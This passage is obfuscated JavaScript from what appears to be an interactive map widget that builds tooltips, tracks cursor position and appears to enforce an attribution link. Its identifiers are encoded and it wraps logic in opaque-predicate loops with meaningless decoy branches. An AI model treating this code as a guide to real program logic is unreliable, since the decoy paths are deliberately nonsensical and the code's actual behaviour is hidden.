v6h=Q9P.C3E(2712,3,1017);k0[Q9P.U2c(212)][Q9P.U2c(155)][Q9P.U2c(253)]=Q1[Q9P.U2c(v6h)][Q9P.f2c(253)]+V0;Q1[Q9P.f2c(357)]({'\x78':Q1[Q9P.f2c(339)][Q9P.U2c(297)]+E0,'\u0079':Q1[Q9P.U2c(339)][Q9P.f2c(253)]+V0});if(l1){l1[Q9P.U2c(357)]({'\x78':l1[Q9P.U2c(339)][Q9P.U2c(297)]+E0,'\x79':l1[Q9P.f2c(339)][Q9P.f2c(253)]+V0});}event[Q9P.U2c(278)]();event[Q9P.U2c(83)]=N9P;}T1=v0[Q9P.U2c(221)];c0=v0[Q9P.f2c(333)];};}());}};O[Q9P.U2c(45)]=Q9P.U2c(370);function c9(L4,M4){if(L4[Q9P.U2c(231)][Q9P.U2c(167)](M4)===-1){Q9P.w3E(17);var x6h=Q9P.C3E(11,7,105);L4[Q9P.U2c(231)]+=Q9P.U2c(x6h)+M4;L4[Q9P.U2c(231)][Q9P.U2c(189)](/[\u180e\n\u205f\u202f\u00a0\ufeff\r\u1680\t\u2028\u2000-\u200a\v\u2029\f \u3000]{2,}/,Q9P.f2c(123));}}function f9(e4,X4){var F4,H4;F4=!!e4[Q9P.f2c(383)][Q9P.U2c(206)];for(var C4 in X4){if(X4[Q9P.f2c(421)](C4)){if(F4){try{e4[Q9P.f2c(383)][Q9P.U2c(206)](C4,X4[C4]);}catch(x4){};}else{H4=X4[C4];C4=C4[Q9P.f2c(189)](/\u002d([d-fa-cg-zA-Z_1-67-90-0][a-zAB-Z_6-90-5]{0,})/,function(A4,G4){return G4[Q9P.U2c(33)]();});e4[Q9P.U2c(383)][C4]=H4;}}}}O[Q9P.f2c(10)][Q9P.f2c(78)]=function(h0){var H7E,K7E,w7E,q0,u0,L0;H7E=1914844900;K7E=330493878;w7E=2;for(var r7E=1;Q9P.Z2(r7E.toString(),r7E.toString().length,41025)!==H7E;r7E++){w7E+=2;}if(Q9P.J2(w7E.toString(),w7E.toString().length,79519)!==K7E){}if(L0=this[Q9P.U2c(50)][Q9P.f2c(298)](this[Q9P.U2c(286)]()+h0)){L0[Q9P.f2c(340)]();if(q0=this[Q9P.f2c(50)][Q9P.U2c(298)](this[Q9P.f2c(286)]()+h0+Q9P.f2c(389))){q0[Q9P.f2c(340)]();}if(u0=this[Q9P.f2c(50)][Q9P.f2c(298)](this[Q9P.f2c(286)]()+h0+Q9P.f2c(283))){u0[Q9P.U2c(340)]();}}};O[Q9P.U2c(10)][Q9P.U2c(388)]=function(M0){var Z0,s0,f0;if(f0=this[Q9P.f2c(50)][Q9P.U2c(298)](this[Q9P.f2c(286)]()+M0)){f0[Q9P.f2c(32)]();f0[Q9P.f2c(211)]();if(Z0=this[Q9P.U2c(50)][Q9P.f2c(298)](this[Q9P.f2c(286)]()+M0+Q9P.U2c(389))){Z0[Q9P.U2c(32)]();}if(s0=this[Q9P.U2c(50)][Q9P.U2c(298)](this[Q9P.f2c(286)]()+M0+Q9P.f2c(283))){s0[Q9P.f2c(32)]();}}};O[Q9P.f2c(10)][Q9P.U2c(44)]=function(){return this[Q9P.U2c(126)]?this[Q9P.f2c(126)][Q9P.f2c(246)]:NaN;};function I(z4,t4){for(var R4 in t4){if(t4[Q9P.f2c(421)](R4)){z4[Q9P.U2c(90)](R4,t4[R4]);}}}function K(P4){var m4,r4,y4;if(typeof M==Q9P.f2c(434)||!M){return;}if(typeof f==Q9P.f2c(434)||!f){return;}if(!P4[Q9P.U2c(127)]||P4[Q9P.U2c(127)][Q9P.f2c(84)]!=P4[Q9P.f2c(126)]){m4=document[Q9P.f2c(194)](Q9P.f2c(289));m4[Q9P.U2c(200)]=f;m4[Q9P.f2c(410)]=M;m4[Q9P.f2c(99)]=Q9P.f2c(254);m4[Q9P.f2c(319)]=Q9P.U2c(216);P4[Q9P.f2c(126)][Q9P.U2c(109)](m4);P4[Q9P.U2c(127)]=m4;}else{m4=P4[Q9P.f2c(127)];m4[Q9P.U2c(200)]=f;m4[Q9P.U2c(410)]=M;}r4=P4[Q9P.U2c(186)][Q9P.f2c(63)];typeof r4==Q9P.U2c(371)||(r4=Q9P.U2c(209));if(!r4||[Q9P.U2c(302),Q9P.f2c(409),Q9P.U2c(120),Q9P.f2c(262)][Q9P.U2c(167)](r4[Q9P.f2c(88)]())===-1){r4=Q9P.f2c(409);}r4=r4[Q9P.f2c(147)](Q9P.f2c(272));w(m4,Q9P.f2c(31),Q9P.f2c(376));w(m4,Q9P.U2c(35),Q9P.U2c(153));w(m4,Q9P.f2c(59),Q9P.f2c(367));w(m4,Q9P.U2c(341),Q9P.U2c(304));w(m4,Q9P.U2c(18),Q9P.U2c(373));w(m4,Q9P.f2c(392),Q9P.U2c(64));w(m4,Q9P.f2c(435),Q9P.f2c(175));if(r4[0]==Q9P.f2c(138)){w(m4,Q9P.f2c(138),Q9P.f2c(143));w(m4,Q9P.f2c(225),Q9P.f2c(209));}else{w(m4,Q9P.f2c(138),Q9P.U2c(209));w(m4,Q9P.f2c(225),Q9P.U2c(143));}if(r4[1]==Q9P.U2c(86)){w(m4,Q9P.f2c(86),Q9P.f2c(85));w(m4,Q9P.U2c(347),Q9P.U2c(209));}else{w(m4,Q9P.U2c(86),Q9P.f2c(209));w(m4,Q9P.U2c(347),Q9P.U2c(85));}if(window[Q9P.f2c(427)]){y4=window[Q9P.U2c(427)](m4,Q9P.U2c(209));if(y4[Q9P.U2c(31)]==Q9P.U2c(429)||y4[Q9P.f2c(59)]!=Q9P.U2c(367)||y4[Q9P.f2c(433)]!=Q9P.f2c(153)){console&&console[Q9P.U2c(141)]&&console[Q9P.f2c(141)](Q9P.f2c(1));}}}O[Q9P.U2c(10)][Q9P.f2c(303)]=function(){return this[Q9P.U2c(126)]?this[Q9P.U2c(126)][Q9P.U2c(150)]:NaN;};O[Q9P.f2c(10)][Q9P.f2c(51)]=function(){if(g[Q9P.f2c(217)]==Q9P.f2c(329)){return this[Q9P.f2c(126)][Q9P.U2c(324)][Q9P.f2c(218)]();}else{return{'\u0078':this[Q9P.U2c(126)][Q9P.U2c(324)][Q9P.f2c(320)],'\u0079':this[Q9P.U2c(126)][Q9P.U2c(324)][Q9P.f2c(62)],'\u0077\x69\u0064\u0074\x68':this[Q9P.f2c(126)][Q9P.f2c(324)][Q9P.f2c(246)],'\u0068\x65\x69\u0067\u0068\x74':this[Q9P.U2c(126)][Q9P.f2c(324)][Q9P.f2c(150)]};}};O[Q9P.U2c(10)][Q9P.f2c(227)]=function(p0){var D0,J0,S0,r2,d2,Q2,g0,z8E,U8E,L8E;r2=824875194;d2=-2042421039;Q2=2;for(var b2=1;Q9P.J2(b2.toString(),b2.toString().length,60021)!==r2;b2++){if(this[Q9P.f2c(393)]){return;}Q2+=2;}if(Q9P.Z2(Q2.toString(),Q2.toString().length,77129)!==d2){if(this[Q9P.f2c(209)]){return;}}if(p0){D0=p0[Q9P.U2c(91)](Q9P.f2c(398));J0=p0[Q9P.U2c(91)](Q9P.f2c(300));S0=p0[Q9P.U2c(91)](Q9P.f2c(378));this[Q9P.U2c(281)]=p0[Q9P.f2c(286)];}else{this[Q9P.U2c(281)]=null;}if(J0||S0){if(S0){this[Q9P.f2c(271)][Q9P.f2c(200)]=S0;this[Q9P.U2c(271)][Q9P.U2c(383)][Q9P.U2c(31)]=Q9P.f2c(142);}else{this[Q9P.U2c(271)][Q9P.U2c(200)]=Q9P.U2c(394);this[Q9P.U2c(271)][Q9P.U2c(383)][Q9P.U2c(31)]=Q9P.f2c(429);}if(J0){g0=this[Q9P.f2c(186)][Q9P.f2c(273)]===Q9P.U2c(16)?!(/\x3c\x62\u0072\x2f{0,1}\u003e/[Q9P.f2c(431)](J0)||/\x3c[a-bc-gh-zA-Z_0-9][b-za-aA-Z_0-9]{0,}/[Q9P.U2c(431)](J0)&&/\u003c\u002f[e-za-dA-Z_0-9]{1,}\u003e|\x2f\u003e/[Q9P.f2c(431)](J0)):this[Q9P.U2c(186)][Q9P.U2c(273)];z8E=366601701;U8E=-1353048678;L8E=2;for(var h8E=1;Q9P.J2(h8E.toString(),h8E.toString().length,91979)!==z8E;h8E++){this[Q9P.f2c(142)][Q9P.f2c(142)]=g0?J0[Q9P.U2c(379)](/\u000d\u000a/g,Q9P.f2c(142))[Q9P.U2c(379)](/\x0a/g,Q9P.f2c(428))[Q9P.U2c(142)](/\u000d/g,Q9P.f2c(379)):J0;this[Q9P.U2c(428)][Q9P.f2c(142)][Q9P.U2c(142)]=Q9P.f2c(379);L8E+=2;}if(Q9P.Z2(L8E.toString(),L8E.toString().length,24398)!==U8E){this[Q9P.U2c(142)][Q9P.U2c(428)]=g0?J0[Q9P.f2c(379)](/\x0d\u000a/g,Q9P.f2c(142))[Q9P.U2c(142)](/\u000a/g,Q9P.f2c(428))[Q9P.f2c(379)](/\u000d/g,Q9P.U2c(142)):J0;this[Q9P.f2c(142)][Q9P.f2c(142)][Q9P.U2c(142)]=Q9P.U2c(142);}this[Q9P.U2c(372)][Q9P.f2c(200)]=g0?J0[Q9P.U2c(189)](/\x0d\u000a/g,Q9P.U2c(379))[Q9P.f2c(189)](/\x0a/g,Q9P.U2c(379))[Q9P.U2c(189)](/\u000d/g,Q9P.f2c(379)):J0;this[Q9P.U2c(428)][Q9P.f2c(383)][Q9P.f2c(31)]=Q9P.U2c(142);this[Q9P.f2c(199)][Q9P.U2c(383)][Q9P.U2c(31)]=null;}else{this[Q9P.U2c(372)][Q9P.U2c(200)]=Q9P.U2c(209);this[Q9P.f2c(428)][Q9P.f2c(383)][Q9P.f2c(31)]=Q9P.U2c(429);this[Q9P.f2c(199)][Q9P.f2c(383)][Q9P.f2c(31)]=Q9P.U2c(429);}if(D0){Q9P.Y3E(10);var b6h=Q9P.C3E(6,115);this[Q9P.f2c(205)][Q9P.U2c(200)]=Q9P.U2c(b6h)+D0+Q9P.f2c(266);this[Q9P.f2c(205)][Q9P.f2c(383)][Q9P.f2c(31)]=Q9P.f2c(209);}else{this[Q9P.f2c(205)][Q9P.f2c(200)]=Q9P.U2c(209);this[Q9P.f2c(205)][Q9P.f2c(383)][Q9P.U2c(31)]=Q9P.f2c(429);}this[Q9P.f2c(268)][Q9P.U2c(383)][Q9P.f2c(31)]=Q9P.f2c(142);if(S0){Q9P.w3E(20);var e6h=Q9P.C3E(18,19,3,275);Q9P.Y3E(5);var f6h=Q9P.k3E(300,450);Q9P.w3E(21);var C6h=Q9P.k3E(15,20,16,6);Q9P.Y3E(5);var U6h=Q9P.k3E(18,334);this[Q9P.U2c(199)][Q9P.U2c(383)][Q9P.U2c(86)]=this[Q9P.f2c(e6h)][Q9P.f2c(f6h)]+C6h+Q9P.U2c(U6h);}else{this[Q9P.f2c(199)][Q9P.f2c(383)][Q9P.f2c(86)]=null;}}else{this[Q9P.f2c(268)][Q9P.U2c(383)][Q9P.U2c(31)]=Q9P.f2c(429);}};O[Q9P.U2c(10)][Q9P.f2c(219)]=function(){var C0,o0;Q9P.w3E(6);var d6h=Q9P.C3E(107,20,13);C0=parseInt(this[Q9P.U2c(186)][Q9P.f2c(75)])/d6h;o0=Math[Q9P.f2c(402)](this[Q9P.f2c(44)]())*C0;this[Q9P.U2c(122)]=Q9P.k3E(o0,E,Q9P.Y3E(1));Q9P.Y3E(14);var n6h=Q9P.k3E(2,158);this[Q9P.f2c(126)][Q9P.f2c(383)][Q9P.f2c(350)]=parseInt(o0/u)+Q9P.f2c(n6h);this[Q9P.U2c(40)]();K(this);};O[Q9P.U2c(10)][Q9P.f2c(321)]=function(){var X0;X0=630;if(document[Q9P.f2c(417)]&&document[Q9P.f2c(417)][Q9P.f2c(246)]){X0=document[Q9P.f2c(417)][Q9P.f2c(246)];}if(document[Q9P.f2c(169)]==Q9P.f2c(360)&&document[Q9P.f2c(133)]&&document[Q9P.U2c(133)][Q9P.f2c(246)]){X0=document[Q9P.f2c(133)][Q9P.f2c(246)];}if(window[Q9P.U2c(129)]&&window[Q9P.f2c(170)]){X0=window[Q9P.f2c(129)];}return X0;};O[Q9P.U2c(10)][Q9P.U2c(191)]=function(e0,t0){var F0,H0,A0,R0,x0,G0,m0,z0,m7E,k5E,s5E;if(this[Q9P.U2c(393)]){return;}t0=![];e0=e0||window[Q9P.U2c(73)];if(typeof e0[Q9P.U2c(46)]!=Q9P.f2c(434)){F0=e0[Q9P.U2c(46)];H0=e0[Q9P.f2c(256)];}else{e0=B(e0);A0=Z(this[Q9P.f2c(126)]);Q9P.Y3E(17);var N6h=Q9P.C3E(32,8,181);F0=e0[Q9P.f2c(N6h)]-A0[Q9P.f2c(138)];Q9P.w3E(5);var V6h=Q9P.C3E(16,349);Q9P.w3E(17);var c6h=Q9P.C3E(13,9,64);H0=e0[Q9P.U2c(V6h)]-A0[Q9P.U2c(c6h)];}if(F0+H0>0){R0=this[Q9P.U2c(126)][Q9P.f2c(246)];Q9P.w3E(1);x0=Q9P.k3E(F0,R0);G0=this[Q9P.U2c(268)][Q9P.f2c(246)];m0=Math[Q9P.U2c(402)](Q9P.k3E(G0,x0,Q9P.w3E(14)));if(t0){z0=this[Q9P.U2c(268)][Q9P.f2c(150)];this[Q9P.U2c(271)][Q9P.f2c(383)][Q9P.f2c(30)]=null;this[Q9P.f2c(268)][Q9P.f2c(383)][Q9P.f2c(138)]=Q9P.U2c(345);this[Q9P.U2c(268)][Q9P.f2c(383)][Q9P.U2c(343)]=Q9P.f2c(305);Q9P.Y3E(15);var t6h=Q9P.C3E(11,11,2);Q9P.Y3E(2);var s6h=Q9P.k3E(3296,301,12);this[Q9P.f2c(268)][Q9P.f2c(383)][Q9P.f2c(86)]=Math[Q9P.U2c(12)](0,H0-z0/t6h)+Q9P.f2c(s6h);}else{this[Q9P.U2c(271)][Q9P.U2c(383)][Q9P.f2c(30)]=x0>0.5?Q9P.U2c(225):Q9P.U2c(138);Q9P.Y3E(10);var E6h=Q9P.C3E(296,20);this[Q9P.U2c(268)][Q9P.f2c(383)][Q9P.f2c(138)]=F0-(x0>0.5?G0:0)+Q9P.U2c(E6h);Q9P.Y3E(22);var W6h=Q9P.C3E(20,2,11,10,9);this[Q9P.U2c(268)][Q9P.f2c(383)][Q9P.f2c(86)]=H0+W6h+Q9P.U2c(316);this[Q9P.f2c(268)][Q9P.f2c(383)][Q9P.f2c(343)]=null;}if(this[Q9P.U2c(338)]){this[Q9P.U2c(338)][Q9P.f2c(383)][Q9P.U2c(138)]=F0-(x0>0.5?G0:0)+Q9P.U2c(316);m7E=-395375398;k5E=1132138956;s5E=2;for(var V5E=1;Q9P.J2(V5E.toString(),V5E.toString().length,99970)!==m7E;V5E++){Q9P.Y3E(15);var i6h=Q9P.C3E(11,11,75);Q9P.w3E(5);var Q6h=Q9P.k3E(6432,6834);this[Q9P.f2c(414)][Q9P.U2c(326)][Q9P.U2c(414)]=H0%i6h%Q9P.U2c(Q6h);Q9P.w3E(23);var j6h=Q9P.k3E(2,6,404,2020);Q9P.Y3E(12);var R6h=Q9P.k3E(116,16,264);Q9P.w3E(5);var k6h=Q9P.C3E(3,242);Q9P.Y3E(24);var S6h=Q9P.k3E(16,52,365,13);this[Q9P.U2c(200)][Q9P.U2c(200)]=(Q9P.U2c(j6h)-Math[Q9P.U2c(132)](F0/this[Q9P.U2c(239)]+this[Q9P.f2c(R6h)]))*Q9P.U2c(k6h)*Math[Q9P.f2c(414)](H0+this[Q9P.f2c(S6h)]-this[Q9P.U2c(414)]);s5E+=2;}if(Q9P.Z2(s5E.toString(),s5E.toString().length,71497)!==k5E){Q9P.Y3E(25);var p8h=Q9P.C3E(15,35,4,4,51);this[Q9P.U2c(338)][Q9P.f2c(383)][Q9P.f2c(86)]=H0-p8h+Q9P.f2c(316);Q9P.w3E(5);var Z8h=Q9P.k3E(792,924);Q9P.w3E(24);var h8h=Q9P.k3E(1262,1656,3,17);Q9P.w3E(26);var g8h=Q9P.k3E(476454,12,12,5,3312);this[Q9P.U2c(338)][Q9P.f2c(200)]='On map position: X: '+Math[Q9P.U2c(402)]((F0-this[Q9P.f2c(Z8h)])/this[Q9P.f2c(h8h)])+Q9P.f2c(326)+Math[Q9P.f2c(402)]((H0-this[Q9P.U2c(239)])/this[Q9P.f2c(g8h)]);}}}};function J9(C1,X1,e1){var o1,v7E,F7E,j7E;o1=A(C1,X1);v7E=-1644357741;F7E=-411298200;j7E=2;for(var p7E=1;Q9P.J2(p7E.toString(),p7E.toString().length,95694)!==v7E;p7E++){delete o1[e1];j7E+=2;}if(Q9P.J2(j7E.toString(),j7E.toString().length,16483)!==F7E){!o1[e1];}}function W(B4,N4){var K4,T8E,P8E,t8E,I4,d4,W4;K4=B(B4);T8E=-1556513281;P8E=-434022590;t8E=2;for(var n8E=1;Q9P.J2(n8E.toString(),n8E.toString().length,93143)!==T8E;n8E++){I4=Z(N4[Q9P.U2c(89)]);Q9P.w3E(2);var H8h=Q9P.C3E(2298,229,11);Q9P.Y3E(10);var A8h=Q9P.C3E(127,11);d4=K4[Q9P.U2c(H8h)]-I4[Q9P.U2c(A8h)];Q9P.Y3E(2);var I8h=Q9P.C3E(1978,4,516);W4=K4[Q9P.f2c(333)]-I4[Q9P.U2c(I8h)];t8E+=2;}if(Q9P.Z2(t8E.toString(),t8E.toString().length,18808)!==P8E){I4=Z(N4[Q9P.f2c(333)]);Q9P.Y3E(27);var K8h=Q9P.k3E(8,152,119);Q9P.w3E(6);var a8h=Q9P.C3E(73,4,17);d4=K4[Q9P.U2c(K8h)]*I4[Q9P.U2c(a8h)];Q9P.w3E(10);var G8h=Q9P.C3E(4,134);Q9P.Y3E(5);var u8h=Q9P.C3E(10,148);W4=K4[Q9P.f2c(G8h)]%I4[Q9P.U2c(u8h)];}B4[Q9P.U2c(131)]=Math[Q9P.f2c(402)]((d4-N4[Q9P.f2c(132)])/N4[Q9P.U2c(414)]);B4[Q9P.U2c(15)]=Math[Q9P.f2c(402)]((W4-N4[Q9P.f2c(239)])/N4[Q9P.U2c(414)]);return B4;}O[Q9P.U2c(10)][Q9P.f2c(119)]=function(){for(var r0 in this[Q9P.f2c(391)]){this[Q9P.f2c(149)](r0[Q9P.f2c(189)](this[Q9P.U2c(286)](),Q9P.f2c(209)));}this[Q9P.U2c(50)][Q9P.U2c(420)]();this[Q9P.U2c(126)][Q9P.U2c(84)][Q9P.f2c(418)](this[Q9P.f2c(126)]);this[Q9P.U2c(411)]();};O[Q9P.U2c(10)][Q9P.f2c(411)]=function(i0){var self,I0,y0,Y0,W0,T2,P2,t2,c5,K0,N0,a0,O5,d0,B0,j0,b5,Q0,l0,T0,k5;if(i0){if(typeof i0==Q9P.U2c(399)&&i0[Q9P.f2c(231)]){this[Q9P.f2c(89)]=i0;}else if(typeof i0==Q9P.f2c(371)){this[Q9P.U2c(89)]=document[Q9P.f2c(336)](i0);}}if(!this[Q9P.U2c(89)]){return alert(Q9P.U2c(395));}self=this;this[Q9P.f2c(126)]=document[Q9P.f2c(194)](Q9P.U2c(178));this[Q9P.U2c(126)][Q9P.U2c(383)][Q9P.U2c(435)]=Q9P.f2c(425);c9(this[Q9P.f2c(126)],Q9P.U2c(9));Q9P.Y3E(28);var m8h=Q9P.C3E(3122,9,267,17,14);this[Q9P.U2c(126)][Q9P.U2c(200)]='<div class="fm-tooltip"><a href="javascript:void(0)" class="fm-tooltip-x"><img src="'+k9+Q9P.f2c(337)+Q9P.f2c(m8h)+Q9P.f2c(325);this[Q9P.U2c(268)]=this[Q9P.f2c(126)][Q9P.U2c(82)][0];this[Q9P.f2c(199)]=this[Q9P.f2c(268)][Q9P.U2c(82)][0];Q9P.Y3E(29);var L8h=Q9P.C3E(8,1072,5,2144);Q9P.Y3E(15);var O8h=Q9P.C3E(21,21,82);Q9P.w3E(5);var P8h=Q9P.k3E(10,11);I0=this[Q9P.U2c(L8h)][Q9P.f2c(O8h)][P8h][Q9P.U2c(231)]==Q9P.U2c(195);this[Q9P.f2c(428)]=this[Q9P.f2c(268)][Q9P.U2c(82)][I0?2:1];this[Q9P.U2c(205)]=this[Q9P.U2c(428)][Q9P.U2c(82)][0][Q9P.f2c(82)][0][Q9P.f2c(82)][0];this[Q9P.f2c(372)]=this[Q9P.f2c(428)][Q9P.U2c(82)][0][Q9P.f2c(82)][0][Q9P.f2c(82)][1];this[Q9P.f2c(271)]=this[Q9P.U2c(268)][Q9P.U2c(82)][I0?1:2];if(this[Q9P.f2c(186)][Q9P.U2c(259)]){this[Q9P.U2c(268)][Q9P.f2c(109)](this[Q9P.U2c(271)]);}this[Q9P.f2c(276)]=this[Q9P.U2c(126)][Q9P.U2c(82)][1];this[Q9P.U2c(276)][Q9P.U2c(383)][Q9P.f2c(31)]=this[Q9P.f2c(186)][Q9P.f2c(310)]&&this[Q9P.U2c(186)][Q9P.f2c(293)]?Q9P.f2c(209):Q9P.f2c(429);this[Q9P.f2c(258)]=this[Q9P.f2c(276)][Q9P.f2c(324)][Q9P.f2c(324)];this[Q9P.f2c(117)]=this[Q9P.f2c(276)][Q9P.U2c(82)][1][Q9P.f2c(82)][1];this[Q9P.f2c(322)]=this[Q9P.U2c(276)][Q9P.f2c(82)][1][Q9P.U2c(82)][0];if(this[Q9P.U2c(186)][Q9P.U2c(338)]){this[Q9P.U2c(126)][Q9P.U2c(109)](this[Q9P.f2c(338)]=document[Q9P.U2c(194)](Q9P.U2c(178)));this[Q9P.U2c(338)][Q9P.U2c(231)]=Q9P.f2c(344);n(this[Q9P.f2c(126)],Q9P.U2c(438),function(w5){W(w5,self);self[Q9P.f2c(260)](Q9P.f2c(430),Q9P.f2c(209),w5);});}n(this[Q9P.f2c(199)],Q9P.U2c(438),function(){var w8E,y8E,r8E;self[Q9P.U2c(201)]();w8E=-993698793;y8E=-1145084065;r8E=2;for(var Q8E=1;Q9P.J2(Q8E.toString(),Q8E.toString().length,95770)!==w8E;Q8E++){self[Q9P.U2c(209)]();r8E+=2;}if(Q9P.J2(r8E.toString(),r8E.toString().length,12883)!==y8E){self[Q9P.U2c(227)]();}});if(J){n(this[Q9P.f2c(199)],Q9P.U2c(103),function(){self[Q9P.U2c(201)]();self[Q9P.f2c(227)]();});}if(q){c9(this[Q9P.U2c(199)],Q9P.f2c(309));}if(!q){n(this[Q9P.U2c(126)],Q9P.f2c(215),function(n5){self[Q9P.f2c(191)](n5);});}n(this[Q9P.U2c(117)],Q9P.U2c(438),function(v5){self[Q9P.f2c(11)]();});n(this[Q9P.f2c(322)],Q9P.f2c(438),function(E5){self[Q9P.f2c(416)]();});this[Q9P.U2c(89)][Q9P.U2c(109)](this[Q9P.U2c(126)]);K(this);y0=0;Y0=0;W0=NaN;if(typeof this[Q9P.U2c(186)][Q9P.f2c(75)]==Q9P.f2c(371)&&this[Q9P.f2c(186)][Q9P.U2c(75)][Q9P.f2c(167)](Q9P.U2c(234))!==-1){W0=parseInt(this[Q9P.f2c(186)][Q9P.f2c(75)]);Q9P.Y3E(20);var x8h=Q9P.C3E(12,10,6,93);Q9P.w3E(15);var b8h=Q9P.C3E(228,228,233);y0=this[Q9P.U2c(x8h)][Q9P.U2c(b8h)]*W0/100;Y0=Math[Q9P.f2c(402)](y0/u)+Q9P.U2c(316);this[Q9P.f2c(122)]=Q9P.C3E(y0,E,Q9P.Y3E(1));y0=this[Q9P.U2c(186)][Q9P.U2c(75)];n(window,Q9P.U2c(241),function(){self[Q9P.f2c(219)]();});}else{if(this[Q9P.U2c(186)][Q9P.U2c(75)]/E<this[Q9P.U2c(186)][Q9P.f2c(13)]/V){Q9P.Y3E(30);var f8h=Q9P.C3E(18707,9,20,104);this[Q9P.f2c(122)]=this[Q9P.f2c(186)][Q9P.U2c(f8h)]/V;T2=1290830361;P2=962088148;t2=2;for(var n2=1;Q9P.J2(n2.toString(),n2.toString().length,79621)!==T2;n2++){Y0=parseInt(this[Q9P.U2c(186)][Q9P.U2c(13)]);y0=parseInt(Y0*u)+Q9P.U2c(316);Y0+=Q9P.U2c(316);t2+=2;}if(Q9P.J2(t2.toString(),t2.toString().length,94896)!==P2){Y0=parseInt(this[Q9P.U2c(13)][Q9P.f2c(13)]);y0=parseInt(Y0/u)-Q9P.U2c(13);Y0*=Q9P.f2c(13);}}else{Q9P.Y3E(12);var w8h=Q9P.k3E(881,19,975);this[Q9P.U2c(122)]=this[Q9P.f2c(186)][Q9P.f2c(w8h)]/E;y0=parseInt(this[Q9P.f2c(186)][Q9P.U2c(75)]);Y0=parseInt(y0/u)+Q9P.U2c(316);y0+=Q9P.U2c(316);}}this[Q9P.f2c(126)][Q9P.f2c(383)][Q9P.U2c(343)]=y0;this[Q9P.U2c(126)][Q9P.U2c(383)][Q9P.f2c(350)]=Y0;c5=Z(this[Q9P.f2c(126)]);this[Q9P.U2c(50)]=new g(this[Q9P.f2c(126)],c5[Q9P.f2c(343)],c5[Q9P.f2c(350)]);K0=this[Q9P.f2c(126)][Q9P.U2c(324)];K0[Q9P.U2c(90)](Q9P.f2c(343),Q9P.U2c(111));K0[Q9P.U2c(90)](Q9P.f2c(350),Q9P.f2c(111));this[Q9P.U2c(76)]=this[Q9P.U2c(50)][Q9P.f2c(95)]();this[Q9P.f2c(279)]=g[Q9P.U2c(217)]==Q9P.f2c(329)?this[Q9P.f2c(50)][Q9P.f2c(125)]():this[Q9P.U2c(50)][Q9P.U2c(95)]();this[Q9P.f2c(227)]();N0=this[Q9P.f2c(50)][Q9P.f2c(95)]();a0=null;typeof D!=Q9P.U2c(434)&&D?self[Q9P.f2c(279)][Q9P.U2c(34)](a0=this[Q9P.U2c(50)][Q9P.U2c(134)](D)[Q9P.f2c(357)]({'\u0073\u0074\x72\x6f\x6b\u0065':this[Q9P.U2c(186)][Q9P.f2c(312)],'\x73\x74\u0072\u006f\u006b\u0065\u002d\u0077\x69\x64\x74\u0068':0.5,'\u0073\x74\x72\u006f\u006b\u0065\u002d\u006f\x70\x61\u0063\x69\u0074\u0079':0.5,'\u0066\x69\x6c\x6c':null})):null;if(C){O5=K0[Q9P.U2c(250)](Q9P.U2c(37));B0=document[Q9P.f2c(107)](Q9P.f2c(436),Q9P.U2c(184));I(B0,{'\u0069\u0064':Q9P.f2c(247),'\u0078':0,'\x79':0,'\u0077\u0069\u0064\x74\x68':Q9P.U2c(41),'\u0068\u0065\x69\u0067\u0068\u0074':Q9P.U2c(41)});d0=document[Q9P.f2c(107)](Q9P.f2c(436),Q9P.f2c(68));I(d0,{'\u0072\x65\x73\x75\u006c\x74':Q9P.U2c(380),'\x69\x6e':Q9P.f2c(282),'\u0064\u0078':0,'\x64\u0079':0});B0[Q9P.f2c(109)](d0);O5[0][Q9P.f2c(109)](B0);this[Q9P.f2c(279)][Q9P.f2c(19)][Q9P.U2c(90)](Q9P.U2c(184),Q9P.f2c(386));}j0=function(h5){var V5;V5=h5[Q9P.f2c(218)]();if(!(V5[Q9P.f2c(253)]||V5[Q9P.f2c(350)])){h5[Q9P.f2c(19)][Q9P.U2c(82)][0][Q9P.f2c(90)](Q9P.f2c(124),4);}};b5={};Q0=this[Q9P.f2c(50)][Q9P.f2c(125)]();l0=this[Q9P.U2c(50)][Q9P.U2c(125)]();this[Q9P.U2c(279)][Q9P.U2c(34)](l0);this[Q9P.U2c(279)][Q9P.f2c(34)](Q0);T0=function(M5,q5,g5,p5){var u5,Z5,L5,s5,f5,D5,S5,o5,C5,S2,R2,H2,J5,F5,H5,x5,G5,e5,X5;u5={'\u0064\u0061\u0074\u0061':g5,'\x69\x64':M5};Z5=self[Q9P.f2c(50)][Q9P.U2c(95)]();M5=self[Q9P.U2c(286)]()+M5;Z5[Q9P.f2c(34)](q5[Q9P.U2c(357)]({'\x73\x74\u0072\u006f\x6b\x65':self[Q9P.U2c(186)][Q9P.U2c(312)],'\u0073\u0074\x72\u006f\x6b\x65\x2d\x77\u0069\u0064\x74\u0068':self[Q9P.f2c(186)][Q9P.U2c(108)],'\u0073\x74\x72\u006f\u006b\x65\u002d\x6f\u0070\u0061\u0063\u0069\u0074\x79':self[Q9P.U2c(186)][Q9P.f2c(165)]}));q5[Q9P.f2c(286)]=M5;q5[Q9P.f2c(318)](Q9P.f2c(351),self);q5[Q9P.U2c(318)](Q9P.f2c(374),u5[Q9P.U2c(318)]);if(typeof g5[Q9P.f2c(171)]==Q9P.U2c(434)){g5[Q9P.f2c(171)]=Q9P.f2c(209);}q5[Q9P.U2c(357)]({'\x66\u0069\x6c\u006c':q5[Q9P.U2c(91)](Q9P.f2c(18))});self[Q9P.U2c(76)][Q9P.f2c(34)](q5);if(N&&u5[Q9P.U2c(318)][Q9P.f2c(171)]==Q9P.U2c(209)){u5[Q9P.U2c(318)][Q9P.U2c(171)]=Q9P.f2c(123);}S5=q5[Q9P.U2c(91)](Q9P.f2c(437),g5[Q9P.U2c(421)](Q9P.f2c(437))?g5[Q9P.U2c(437)]:null);if(F[S5]){S5=F[S5];}if(q5[Q9P.f2c(217)]==Q9P.U2c(134)){o5=p5[Q9P.f2c(212)]&&p5[Q9P.U2c(212)][Q9P.f2c(155)]?p5[Q9P.f2c(212)][Q9P.U2c(155)][Q9P.U2c(297)]:null;C5=p5[Q9P.U2c(212)]&&p5[Q9P.U2c(212)][Q9P.f2c(155)]?p5[Q9P.U2c(212)][Q9P.U2c(155)][Q9P.U2c(253)]:null;}else if(q5[Q9P.f2c(217)]==Q9P.U2c(210)){o5=u5[Q9P.U2c(318)][Q9P.U2c(155)][Q9P.f2c(297)];S2=-791339392;R2=1483738204;H2=2;for(var 